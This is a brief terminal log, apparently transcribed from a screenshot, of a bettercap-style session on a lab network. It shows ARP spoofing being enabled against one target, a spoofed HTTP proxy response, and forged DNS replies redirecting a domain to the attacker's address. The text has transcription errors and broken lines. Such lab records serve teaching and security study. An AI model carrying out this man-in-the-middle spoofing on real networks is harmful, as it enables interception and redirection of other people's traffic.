 [14:23:57] [sys.log] [inf] arp.spoof restoring ARP cache of 1 targets.
10.0.3.0/24 > 10.0.3.4 » arp.spoof on
10.0.3.0/24 > 10.0.3.4 » [14:24:05] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing me
chanisms, the attack will fail.
[14:24:05] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.0.3.0/24 > 10.0.3.4 »
10.0.3.0/24 > 10.0.3.4 » [14:24:44] [http.proxy.spoofed-response] {http.proxy.spoofed-response 2024-04-24 14:24:44.68345401 -
0400 EDT m=+212.208104163 {10.0.3.23 GET www.google.com / 16619}}
10.0.3.0/24 > 10.0.3.4 » [14:24:44] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.google.corn (->10.0.3.4) to 1
0.0.3.23 : 08:00:27:63:0a:b6 (PCS Computer Systems GmbH).
10.0.3.0/24 > 10.0.3.4 » [14:24:44] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.google.corn (->10.0.3.4) to 1
0.0.3.4 : 08:00:27:cb:7e:f5 (PCS Computer Systems GmbH) - eth0.
10.0.3.0/24 > 10.0.3.4 » [14:24:44] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.google.corn (->10.0.3.4) to 1
0.0.3.23 : 08:00:27:63:0a:b6 (PCS Computer Systems GmbH).